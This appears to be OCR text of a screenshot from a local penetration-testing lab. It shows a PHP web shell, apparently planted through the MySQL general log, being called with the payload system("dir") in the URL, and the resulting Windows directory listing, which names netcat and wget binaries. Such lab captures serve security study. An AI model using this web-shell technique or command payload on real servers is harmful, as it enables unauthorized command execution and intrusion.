 不安全 192.168.229.129/test.php?test=system("dir"); 更新
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe:
MySQL Time Id Command Argument 55 Query SHOW GLOBAL VARIABLES WHERE Variable_name="general_log_file" 55 Quit
231022 12:35:34 56 Connect root@localhost on 56 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 56 Init DB mysql 56 Query
SHOW MASTER LOGS 56 Quit 231022 12:35:35 57 Connect root@localhost on 57 Query SET NAMES 'utf8' COLLATE
'utf8_general_ci' 57 Quit 231022 12:36:30 58 Connect root@localhost on 58 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 58
Query select ' 驱动器 C 中的卷没有标签。 卷的序列号是 B83A-92FD C:\phpStudy\WWW 的目录 2023/10/22 20:39
. 2023/10/22 20:39
.. 2019/10/13 17:05 3,142,807 beifen.rar 2004/12/28 12:23 12,166 doexec.c 1996/07/09 17:01 7,283 generic.h 1996/11/06
23:40 22,784 getopt.c 1994/11/03 20:07 4,765 getopt.h 1998/02/06 16:50 61,780 hobbit.txt 2023/10/22 20:39 2,919 index.html
2023/10/22 20:39 2,919 index.html@C=D;O=A 2023/10/22 20:39 2,919 index.html@C=D;O=D 2023/10/22 20:39 2,919
index.html@C=M;O=A 2023/10/22 20:39 2,919 index.html@C=M;O=D 2023/10/22 20:39 2,919 index.html@C=N;O=A
2023/10/22 20:39 2,919 index.html@C=N;O=D 2023/10/22 20:39 2,919 index.html@C=S;O=A 2023/10/22 20:39 2,919
index.html@C=S;O=D 2014/02/27 23:02 21,201 l.php 2004/12/27 18:37 18,009 license.txt 2011/09/17 00:46 300 Makefile
2011/09/17 00:52 38,616 nc.exe 2011/09/17 00:52 45,272 nc64.exe 2011/09/17 00:44 69,850 netcat.c 2013/05/09 20:56 23
phpinfo.php 2019/10/13 16:39
phpMyAdmin 2011/09/17 00:45 6,885 readme.txt 2023/10/22 12:37 900 test.php 2023/10/22 19:58 7,046,072 wget.exe
2019/10/13 17:01
yxcms 25 个文件 10,524,984 字节 4 个目录 6,747,013,120 可用字节 ' 58 Quit 231022 12:37:47 59 Connect
root@localhost on 59 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 59 Query select ' 驱动器 C 中的卷
没有标签。 卷的序列号是 B83A-92FD C:\phpStudy\WWW 的目录 2023/10/22 20:39
. 2023/10/22 20:39
.. 2019/10/13 17:05 3,142,807 beifen.rar 2004/12/28 12:23 12,166 doexec.c 1996/07/09 17:01 7,283
generic.h 1996/11/06 23:40 22,784 getopt.c 1994/11/03 20:07 4,765 getopt.h 1998/02/06 16:50 61,780
hobbit.txt 2023/10/22 20:39 2,919 index.html 2023/10/22 20:39 2,919 index.html@C=D;O=A
2023/10/22 20:39 2,919 index.html@C=D;O=D 2023/10/22 20:39 2,919 index.html@C=M;O=A
2023/10/22 20:39 2,919 index.html@C=M;O=D 2023/10/22 20:39 2,919 index.html@C=N;O=A
2023/10/22 20:39 2,919 index.html@C=N;O=D 2023/10/22 20:39 2,919 index.html@C=S;O=A
2023/10/22 20:39 2,919 index.html@C=S;O=D 2014/02/27 23:02 21,201 l.php 2004/12/27 18:37
18,009 license.txt 2011/09/17 00:46 300 Makefile 2011/09/17 00:52 38,616 nc.exe 2011/09/17 00:52
45,272 nc64.exe 2011/09/17 00:44 69,850 netcat.c 2013/05/09 20:56 23 phpinfo.php 2019/10/13
16:39
phpMyAdmin 2011/09/17 00:45 6,885 readme.txt 2023/10/22 12:37 900 test.php 2023/10/22
19:58 7,046,072 wget.exe 2019/10/13 17:01
yxcms 25 个文件 10,524,984 字节 4 个目录 6,747,013,120 可用字节 ' 59 Quit